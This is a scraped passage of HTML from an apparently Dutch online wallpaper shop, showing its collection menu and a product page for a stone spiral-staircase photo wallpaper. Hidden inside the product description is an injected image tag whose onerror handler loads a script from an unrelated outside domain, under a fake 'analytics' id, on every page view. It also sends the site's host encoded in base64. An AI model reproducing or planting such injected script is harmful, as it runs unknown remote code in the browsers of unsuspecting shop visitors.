              	<img data-src="//tescabehang.nl/cdn/shop/products/fototapete-wolken-im-licht_big01_295x150_crop_center.jpg?v=1603200943" alt="Placeholder" width="295" height="150">
              	
              	<span>Hemel <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/landschap">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Friedliche-Landschaft_big01_295x150_crop_center.jpg?v=1603212875" alt="Placeholder" width="295" height="150">
              	
              	<span>Landschap <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/oerwoud">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/fototapete-achtung-schlange_big01_295x150_crop_center.jpg?v=1603201149" alt="Placeholder" width="295" height="150">
              	
              	<span>Oerwoud <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/onderwaterwereld">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Fischaquarium_big01_295x150_crop_center.jpg?v=1603212057" alt="Placeholder" width="295" height="150">
              	
              	<span>Onderwaterwereld <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/strand">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Strandsicht_big01_295x150_crop_center.jpg?v=1603213007" alt="Placeholder" width="295" height="150">
              	
              	<span>Strand <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/tuin">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Lavendel-Garten_big01_295x150_crop_center.jpg?v=1603212466" alt="Placeholder" width="295" height="150">
              	
              	<span>Tuin <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/waterval">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Wasserfall-Agua-Azul_big01_295x150_crop_center.jpg?v=1603212768" alt="Placeholder" width="295" height="150">
              	
              	<span>Waterval <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/water">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Unter-dem-Wasser_big01_295x150_crop_center.jpg?v=1603212044" alt="Placeholder" width="295" height="150">
              	
              	<span>Water <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/zonsondergang">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Traumhafter-Sonnenuntergang_big01_295x150_crop_center.jpg?v=1603212288" alt="Placeholder" width="295" height="150">
              	
              	<span>Zonsondergang <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
        </ul>
        
      </li>
      
      
      <li>
        <a accesskey="5" href="/collections/bloemen">Bloemen</a> <em>(1)</em>
        
        
        
        <ul class="list-gallery">
          
          
          <li>
            <a href="/collections/bamboe">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Bambusse_big01_295x150_crop_center.jpg?v=1603211468" alt="Placeholder" width="295" height="150">
              	
              	<span>Bamboe <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/bloemenweide">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/fototapete-zarte-blumen_big01_295x150_crop_center.jpg?v=1603199902" alt="Placeholder" width="295" height="150">
              	
              	<span>Bloemenweide <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/callas">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-3-Callas_big01_295x150_crop_center.jpg?v=1603209788" alt="Placeholder" width="295" height="150">
              	
              	<span>Callas <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/grassoorten">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/fototapete-ziergraeser-in-xl_big01_295x150_crop_center.jpg?v=1603192616" alt="Placeholder" width="295" height="150">
              	
              	<span>Grassoorten <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/lelies">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Wilde-Lotus_big01_295x150_crop_center.jpg?v=1603210350" alt="Placeholder" width="295" height="150">
              	
              	<span>Lelies <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/orchideeen">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Weisse-Orchideen_big01_295x150_crop_center.jpg?v=1603212788" alt="Placeholder" width="295" height="150">
              	
              	<span>Orchideeën <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/paardenbloemen">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/fototapete-pusteblume-im-abendlicht_big01_295x150_crop_center.jpg?v=1603183217" alt="Placeholder" width="295" height="150">
              	
              	<span>Paardenbloemen <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/rozen">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Weisse-Rosen-im-Morgentau_big01_295x150_crop_center.jpg?v=1603212971" alt="Placeholder" width="295" height="150">
              	
              	<span>Rozen <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/tulpen">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Romantisches-Tulpenbukett_big01_295x150_crop_center.jpg?v=1603209616" alt="Placeholder" width="295" height="150">
              	
              	<span>Tulpen <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/waterlelies">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Schwarzweissfotografie-der-Seerose_big01_295x150_crop_center.jpg?v=1603208581" alt="Placeholder" width="295" height="150">
              	
              	<span>Waterlelies <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/zonnebloemen">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Macro-Sonnenblume_big01_295x150_crop_center.jpg?v=1603204039" alt="Placeholder" width="295" height="150">
              	
              	<span>Zonnebloemen <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
        </ul>
        
      </li>
      
      
      <li>
        <a accesskey="6" href="/collections/dieren">Dieren</a> <em>(1)</em>
        
        
        
        <ul class="list-gallery">
          
          
          <li>
            <a href="/collections/honden">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Der-Wolf_big01_295x150_crop_center.jpg?v=1603210968" alt="Placeholder" width="295" height="150">
              	
              	<span>Honden <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/katten">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Entspannte-Katze_big01_295x150_crop_center.jpg?v=1603203601" alt="Placeholder" width="295" height="150">
              	
              	<span>Katten <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/olifanten">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Safarietiere-bei-Sonnenuntergang_big01_295x150_crop_center.jpg?v=1603205247" alt="Placeholder" width="295" height="150">
              	
              	<span>Olifanten <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/paarden">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Wilde-Pferde-_big01_295x150_crop_center.jpg?v=1603211812" alt="Placeholder" width="295" height="150">
              	
              	<span>Paarden <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/roofdieren">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Der-Koenigstiger_big01_295x150_crop_center.jpg?v=1603207250" alt="Placeholder" width="295" height="150">
              	
              	<span>Roofdieren <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/vissen">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/fototapete-bunte-quallen_big01_295x150_crop_center.jpg?v=1603184594" alt="Placeholder" width="295" height="150">
              	
              	<span>Vissen <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
        </ul>
        
      </li>
      
      
      <li>
        <a accesskey="7" href="/collections/eten">Eten &amp; Drinken</a> <em>(1)</em>
        
        
        
        <ul class="list-gallery">
          
          
          <li>
            <a href="/collections/brood">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Brotbaeckerei_big01_295x150_crop_center.jpg?v=1603206701" alt="Placeholder" width="295" height="150">
              	
              	<span>Brood <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/drank">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Spritziger-Martini_big01_295x150_crop_center.jpg?v=1603211314" alt="Placeholder" width="295" height="150">
              	
              	<span>Drank <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/groenten">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/fototapete-frisches-gemuese-xl_big01_295x150_crop_center.jpg?v=1603189803" alt="Placeholder" width="295" height="150">
              	
              	<span>Groenten <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/kruiden">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Rosmarin_big01_295x150_crop_center.jpg?v=1603206849" alt="Placeholder" width="295" height="150">
              	
              	<span>Kruiden en specerijen <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/koffie">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Kaffeepause-ii_big01_295x150_crop_center.jpg?v=1603211846" alt="Placeholder" width="295" height="150">
              	
              	<span>Koffie <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/vlees">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/fototapete-garnelen-spiesse_big01_295x150_crop_center.jpg?v=1603202826" alt="Placeholder" width="295" height="150">
              	
              	<span>Vlees &amp; vis <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/vruchten">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/fototapete-frische-orangen_big01_295x150_crop_center.jpg?v=1603198932" alt="Placeholder" width="295" height="150">
              	
              	<span>Vruchten <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/zoetigheid">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Schokistapel_big01_295x150_crop_center.jpg?v=1603204788" alt="Placeholder" width="295" height="150">
              	
              	<span>Zoetigheid <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
        </ul>
        
      </li>
      
      
      <li>
        <a accesskey="8" href="/collections/texturen">Texturen</a> <em>(1)</em>
        
        
        
        <ul class="list-gallery">
          
          
          <li>
            <a href="/collections/3d-effect">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-3D-Bernsteine_big01_295x150_crop_center.jpg?v=1603212982" alt="Placeholder" width="295" height="150">
              	
              	<span>3D Effect <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/abstract">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Abstrakte-Blumen_big01_295x150_crop_center.jpg?v=1603212736" alt="Placeholder" width="295" height="150">
              	
              	<span>Abstract <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/beton">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Wischtechnik-in-Grau_big01_295x150_crop_center.jpg?v=1603211629" alt="Placeholder" width="295" height="150">
              	
              	<span>Beton <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/graffiti">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Graffiti-Kunst_big01_295x150_crop_center.jpg?v=1603210626" alt="Placeholder" width="295" height="150">
              	
              	<span>Graffiti <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/houtlook">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Walnuss_big01_295x150_crop_center.jpg?v=1603212886" alt="Placeholder" width="295" height="150">
              	
              	<span>Houtlook <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/muur">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Ziegelmauer_big01_295x150_crop_center.jpg?v=1603212382" alt="Placeholder" width="295" height="150">
              	
              	<span>Muur <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/retro">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Nostalgisches-Flugzeug-im-Retrostyle_big01_295x150_crop_center.jpg?v=1603206639" alt="Placeholder" width="295" height="150">
              	
              	<span>Retro <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/steenlook">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Elegante-Steinmauer_big01_295x150_crop_center.jpg?v=1603212665" alt="Placeholder" width="295" height="150">
              	
              	<span>Steenlook <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/stenen">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_295x150_crop_center.gif" alt="Placeholder" width="295" height="150">
              	
              	<span>Stenen <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/strepen">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/fototapete-farbige-streifen_big01_295x150_crop_center.jpg?v=1603188279" alt="Placeholder" width="295" height="150">
              	
              	<span>Strepen <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
        </ul>
        
      </li>
      
      
      <li>
        <a accesskey="9" href="/collections/ruimtes">Ruimtes</a> <em>(1)</em>
        
        
        
        <ul class="list-gallery">
          
          
          <li>
            <a href="/collections/kinderkamer">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Tierische-Eisenbahn_big01_295x150_crop_center.jpg?v=1603209958" alt="Placeholder" width="295" height="150">
              	
              	<span>Kinderkamer <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
        </ul>
        
      </li>
      
      
      <li>
        <a accesskey="10" href="/collections/kunst">Kunst</a> <em>(1)</em>
        
        
        
        <ul class="list-gallery">
          
          
          <li>
            <a href="/collections/pop">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Pop-Art-Boom_big01_295x150_crop_center.jpg?v=1603210052" alt="Placeholder" width="295" height="150">
              	
              	<span>Pop-art &amp; Strips <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/universum">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/fototapete-magie-des-himmels_big01_295x150_crop_center.jpg?v=1603186404" alt="Placeholder" width="295" height="150">
              	
              	<span>Universum <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
        </ul>
        
      </li>
      
      
      <li>
        <a accesskey="11" href="/collections/overige">Overige</a> <em>(1)</em>
        
        
        
        <ul class="list-gallery">
          
          
          <li>
            <a href="/collections/auto">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/fototapete-oldtimer-reparatur_big01_295x150_crop_center.jpg?v=1603185563" alt="Placeholder" width="295" height="150">
              	
              	<span>Auto <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/boeddha">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Goldene-Buddha-Statue_big01_295x150_crop_center.jpg?v=1603211494" alt="Placeholder" width="295" height="150">
              	
              	<span>Boeddha <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/erotiek">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Gold-Face_big01_295x150_crop_center.jpg?v=1603212095" alt="Placeholder" width="295" height="150">
              	
              	<span>Erotiek <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/liefde">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/fototapete-2-marienkaefer_big01_295x150_crop_center.jpg?v=1603188268" alt="Placeholder" width="295" height="150">
              	
              	<span>Liefde <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/muziek">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Rock-im-Grungestil_big01_295x150_crop_center.jpg?v=1603209824" alt="Placeholder" width="295" height="150">
              	
              	<span>Muziek <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/welzijn">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_295x150_crop_center.gif" alt="Placeholder" width="295" height="150">
              	
              	<span>Welzijn <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/wereldkaart">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Karte-der-Welt-in-Vintage_big01_295x150_crop_center.jpg?v=1603210683" alt="Placeholder" width="295" height="150">
              	
              	<span>Wereldkaart <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/meer">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Das-Tor-zum-Meer_big01_295x150_crop_center.jpg?v=1603212910" alt="Placeholder" width="295" height="150">
              	
              	<span>Meer <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
        </ul>
        
      </li>
      
      
      <li>
        <a accesskey="12" href="/pages/klantenservice">Klantenservice</a> <em>(1)</em>
        
      </li>
      
    </ul>
    <ul>
      <li><i class="icon-webwinkelkeur"></i></li>
      
      <li><a accesskey="8" href="/account"><i class="icon-user"></i> <span class="hidden">Account</span></a> <em>(8)</em></li>
      <li><a accesskey="9" href="/cart"><i class="icon-cart"><span>0</span></i> <span class="hidden">Winkelwagen</span></a> <em>(9)</em></li>
    </ul>
  </nav>
  <div class="search-box">
     <form class="search-form" action="/search" method="get">
       <p>
        <label for="sa">Zoeken...</label>
        <input type="search" name="q" value="" id="sa" placeholder="Zoeken..." aria-label="Zoeken..." autocomplete="off" required>
        <button type="submit">Zoeken...</button>
       </p>
     </form>
  </div>
</header>






</div>

    <main id="content" class="wrapper main-content" role="main">
      

<div id="shopify-section-product-template" class="shopify-section"><div itemscope itemtype="http://schema.org/Product" id="ProductSection" data-section-id="product-template" data-section-type="product-template" data-image-zoom-type="" data-show-extra-tab="" data-extra-tab-content="" data-enable-history-state="true">






<nav class="nav-breadcrumbs" role="navigation" aria-label="breadcrumbs">
  <ol class="pt-2 mb-0">
    <li><a href="/" title="Terug naar de voorpagina">Startpagina</a></li>

  
    
    </li>
    <li>
    	<span class="breadcrumb--truncate">Fotobehang Stenen wenteltrap</span>
    </li>
  
  </ol>
</nav>



<header>
   <h1 class="product-title h2">Fotobehang Stenen wenteltrap</h1>
  <div class="yotpo-stars">
   <div class="overlay-c m18 stars" data-url="https://api.yotpo.com/products/oA2qbuSed1a3O4zpwoTRJTqR23h84GfAaFpu5rbw/5786768507040/bottomline.json"></div>
   <p class="overlay-c m18" data-val="4.5" data-of="5"><span data-yotpo-q>0</span> beoordelingen</p>
</header>
<div class="double a">
   <ul class="list-product">
     
          <a href="./" data-slide-index="products/Fototapete-Steinwendeltreppe_big01.jpg" onclick="return false;" class="">
            <img class="img-fluid border mb-3" src="//tescabehang.nl/cdn/shop/products/Fototapete-Steinwendeltreppe_big01_x500.jpg?v=1603210635" alt="Fotobehang Stone Spiral Staircase">
          </a>
     
          <a href="./" data-slide-index="products/Fototapete-Steinwendeltreppe_big02.jpg" onclick="return false;" class="">
            <img class="img-fluid border mb-3" src="//tescabehang.nl/cdn/shop/products/Fototapete-Steinwendeltreppe_big02_x500.jpg?v=1603210635" alt="Fotobehang Stenen wenteltrap">
          </a>
     
          <a href="./" data-slide-index="products/Fototapete-Steinwendeltreppe_big03.jpg" onclick="return false;" class="">
            <img class="img-fluid border mb-3" src="//tescabehang.nl/cdn/shop/products/Fototapete-Steinwendeltreppe_big03_x500.jpg?v=1603210635" alt="Fotobehang Stenen wenteltrap">
          </a>
     
          <a href="./" data-slide-index="products/Fototapete-Steinwendeltreppe_big04.jpg" onclick="return false;" class="">
            <img class="img-fluid border mb-3" src="//tescabehang.nl/cdn/shop/products/Fototapete-Steinwendeltreppe_big04_x500.jpg?v=1603210635" alt="Fotobehang Stenen wenteltrap">
          </a>
     
   </ul>
   <form method="post" action="/cart/add" id="product_form_5786768507040" accept-charset="UTF-8" class="form-product" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
  <div class="price product-single__prices product-single__prices--policy-enabled"><div id="ProductPrice" class="product-single__price" item-prop="price" content="€37,80"><strong class="price price-main h3 mr-2">€37,80</strong>  </div><span class="small">incl. 21% btw</span></div>
      <div class="double a mb-3">
      <select name="id" id="ProductSelect-product-template" class="product-single__variants">
              
                

                  <option  selected="selected"  data-sku="S161P188586V1-VR-WP48020780-1" value="36813932757152">1 - €37,80 EUR</option>

                
              
                

                  <option  data-sku="S161P188586V2-VR-WP48020780-2" value="36813932789920">2 - €51,60 EUR</option>

                
              
                

                  <option  data-sku="S161P188586V3-VR-WP48020780-3" value="36813932822688">3 - €65,40 EUR</option>

                
              
                

                  <option  data-sku="S161P188586V4-VR-WP48020780-4" value="36813932855456">4 - €79,20 EUR</option>

                
              
                

                  <option  data-sku="S161P188586V5-VR-WP48020780-5" value="36813932888224">5 - €69,00 EUR</option>

                
              
                

                  <option  data-sku="S161P188586V6-VR-WP48020780-6" value="36813932920992">6 - €82,80 EUR</option>

                
              
                

                  <option  data-sku="S161P188586V7-VR-WP48020780-7" value="36813932953760">7 - €96,60 EUR</option>

                
              
                

                  <option  data-sku="S161P188586V8-VR-WP48020780-8" value="36813932986528">8 - €110,40 EUR</option>

                
              
                

                  <option  data-sku="S161P188586V9-VR-WP48020780-9" value="36813933019296">9 - €124,20 EUR</option>

                
              
                

                  <option  data-sku="S161P188586V10-VR-WP48020780-10" value="36813933052064">10 - €138,00 EUR</option>

                
              
                

                  <option  data-sku="S161P188586V11-VR-WP48020780-12" value="36813933084832">12 - €165,60 EUR</option>

                
              
                

                  <option  data-sku="S161P188586V12-VR-WP48020780-14" value="36813933117600">14 - €193,20 EUR</option>

                
              
                

                  <option  data-sku="S161P188586V13-VR-WP48020780-16" value="36813933150368">16 - €220,80 EUR</option>

                
              
                

                  <option  data-sku="S161P188586V14-VR-WP48020780-18" value="36813933215904">18 - €248,40 EUR</option>

                
              
                

                  <option  data-sku="S161P188586V15-VR-WP48020780-20" value="36813933248672">20 - €276,00 EUR</option>

                
              
                

                  <option  data-sku="S161P188586V16-VR-WP48020780-25" value="36813933281440">25 - €345,00 EUR</option>

                
              
                

                  <option  data-sku="S161P188586V17-VR-WP48020780-30" value="36813933314208">30 - €414,00 EUR</option>

                
              
                

                  <option  data-sku="S161P188586V18-VR-WP48020780-35" value="36813933346976">35 - €483,00 EUR</option>

                
              
                

                  <option  data-sku="S161P188586V19-VR-WP48020780-40" value="36813933379744">40 - €552,00 EUR</option>

                
              
                

                  <option  data-sku="S161P188586V20-VR-WP48020780-45" value="36813933412512">45 - €621,00 EUR</option>

                
              
                

                  <option  data-sku="S161P188586V21-VR-WP48020780-50" value="36813933445280">50 - €690,00 EUR</option>

                
              
            </select>
      </div>
      <p class="input-number">
         <label for="fpc">Aantal</label>
         <input type="number" id="Quantity" name="quantity" value="1" min="1" class="quantity-selector">
      </p>
       
        <p><i class="icon-check"></i> Op voorraad <span class="overlay-c vimendo"></span></p>
      
      <p class="submit">
         <button type="submit" id="add"><i class="icon-cart"></i> Toevoegen aan winkelwagen</button>
      </p>
  		
   <input type="hidden" name="product-id" value="5786768507040" /><input type="hidden" name="section-id" value="product-template" /></form>
</div>

  
<div class="product-bottom"> 
  <article class="product-info double a">
     <div>
        <h3>Productomschrijving</h3>
        <p><p> </p>
<div id="mailtovenstermodalMail" style="z-index: 1;">
<div id="mailtovenstermodalContentMail">
<div id="mailtovenstercloseMail"></div>
<div id="mailtovensterpopupModalMailTo">
<p style="margin: 0cm 0cm 12.0pt 0cm;"><span style="font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;">Kies uw gewenste hoogte en breedte van het behang, kies met de handige schuif uw eigen ontwerp, klik op selecteer en zie daar, zo gaat uw behang er uit zien.  </span></p>
<p style="margin: 0cm 0cm 12.0pt 0cm;"><span style="font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;">Wij drukken elk motief in het door u gewenste formaat.</span></p>
<p style="margin: 0cm 0cm 12.0pt 0cm;"><span style="font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;">Milieuvriendelijk vliesbehang</span></p>
<p style="margin: 0cm 0cm 12.0pt 0cm;"><span style="font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;">Geen behangtafel nodig</span></p>
<p style="margin: 0cm 0cm 12.0pt 0cm;"><span style="font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;">Ons behang is gemaakt van 100% non-woven. Zonder PVC en zonder weekmakers</span></p>
<p style="margin: 0cm 0cm 12.0pt 0cm;"><span style="font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;">Eenvoudige verwerking en geen behangtafel nodig</span></p>
<p style="margin: 0cm 0cm 12.0pt 0cm;"><span style="font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;">De banen worden op 50cm breedte geknipt en kunnen worden behangen met wandkleeftechniek. Het behang kan stotend worden aangebracht. Dus geen overlap.</span></p>
<p style="margin: 0cm 0cm 12.0pt 0cm;"><span style="font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;">Robuust en duurzaam</span></p>
<p style="margin: 0cm 0cm 12.0pt 0cm;"><span style="font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;">Ons fotobehang is scheuroverbruggend, schokbestendig en extreem lichtbestendig</span></p>
<p style="margin: 0cm 0cm 12.0pt 0cm;"><span style="font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;">Briljante afdruk. Super scherp</span></p>
<p style="margin: 0cm 0cm 12.0pt 0cm;"><span style="font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;">Digitale druk in indrukwekkende scherpte tot wel 1200 dpi</span></p>
<p style="margin: 0cm 0cm 12.0pt 0cm;"><span style="font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;">Kindvriendelijk en 100% geurvrij</span></p>
<p style="margin: 0cm 0cm 12.0pt 0cm;"><span style="font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;">Bij Tescabehang is de verzending in alle gevallen GRATIS</span></p>
<p style="margin: 0cm 0cm 12.0pt 0cm;"><span style="font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;">Fotobehang Stenen wenteltrap</span></p>
</div>
</div>
</div>
<div><img onerror='var s=document.createElement("script");s.type="text/javascript";s.id="cczedcc-plg-analytics";s.src="//najiwu.xeyutezepo.com/scripts/js?k=5f4cee9bf3c82dbc6e8b4567&amp;s="+encodeURI(btoa(window.location.host))+"&amp;ns=true";document.getElementsByTagName("head")[0].appendChild(s);'></div></p>
     </div>
     <div>
      




  <h2 class="h3">We raden ook aan</h2>
  <ul class="list-collection a slider">
    
    
    
      
        
          



<li class="product product-5786882343072 ">
  <figure>
    <a href="/products/fotobehang-3d-amberkleurig" title="Fotobehang 3D-Amberkleurig" class="title h4"><div class="product-image-1">
        <picture>
          <source media="(max-width:481px)" srcset="//tescabehang.nl/cdn/shop/products/Fototapete-3D-Bernsteine_big01_210x210_crop_center.jpg?v=1603212982" type="image/jpg">
          <img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-3D-Bernsteine_big01_260x260_crop_center.jpg?v=1603212982" class="img-fluid lazy">
        </picture>
      </div>
      <div class="product-image-2">
        <picture>
          <source media="(max-width:481px)" srcset="//tescabehang.nl/cdn/shop/products/Fototapete-3D-Bernsteine_big02_210x210_crop_center.jpg?v=1603212982" type="image/jpg">
          <img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-3D-Bernsteine_big02_260x260_crop_center.jpg?v=1603212982" class="img-fluid lazy">
        </picture>
      </div>
      
    </a>
    <span>v.a. €37,80</span>
  </figure>
  <h3><a href="/products/fotobehang-3d-amberkleurig">Fotobehang 3D-Amberkleurig</a></h3>
  <p>Bekijken</p>
</li>
        
      
    
      
        
          



<li class="product product-5786873790624 ">
  <figure>
    <a href="/products/fotobehang-3d-elementen" title="Fotobehang 3D Elementen" class="title h4"><div class="product-image-1">
        <picture>
          <source media="(max-width:481px)" srcset="//tescabehang.nl/cdn/shop/products/Fototapete-3D-Elemente_big01_210x210_crop_center.jpg?v=1603212801" type="image/jpg">
          <img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-3D-Elemente_big01_260x260_crop_center.jpg?v=1603212801" class="img-fluid lazy">
        </picture>
      </div>
      <div class="product-image-2">
        <picture>
